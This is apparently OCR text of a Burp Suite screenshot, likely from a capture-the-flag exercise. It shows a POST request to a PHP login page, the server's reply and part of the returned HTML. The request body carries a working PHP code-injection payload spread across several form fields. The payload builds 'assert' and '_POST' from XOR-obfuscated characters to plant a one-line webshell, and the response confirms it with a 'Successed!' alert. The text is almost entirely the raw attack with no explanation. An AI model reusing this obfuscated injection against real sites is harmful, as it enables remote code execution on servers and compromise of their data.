 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 120.77.216.55:29733
3 Content-Length: 209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.77.216.55:29733
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://120.77.216.55:29733/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 user=/*&pass=123123&website=*//*&punctuation=
*/'!');$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12
'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').
('%09'^']');$___=$$__;
16 $_($___[_]);/*
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Feb 2022 10:58:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Vary: Accept-Encoding
6 Content-Length: 2854
7 Connection: close
8 Content-Type: text/html
9
10 <script>
alert('Successed!');
</script>
11 <!doctype html>
12 <html lang="zh">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1
">
16 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
17 <title>
Simple Linux
</title>
18 <link rel="stylesheet" type="text/css" href="css/styles.css"
>
19 <!--[if IE]>
20 <script
src="http://libs.baidu.com/html5shiv/3.7/html5shiv.min.js"><
/script>
21 <![endif]-->
22 </head>
23 <body>
24 <div class="jq22-container" style="padding-top:100px">
25 <div class="login-wrap">
26 <div class="login-html">
27 <input id="tab-1" type="radio" name="tab" class="
sign-in" checked>
<label for="tab-1" class="tab">
Sign In
</label>
28 <input id="tab-2" type="radio" name="tab" class="
sign-up">
<label for="tab-2" class="tab">
Sign Up
</label>
29 <div class="login-form">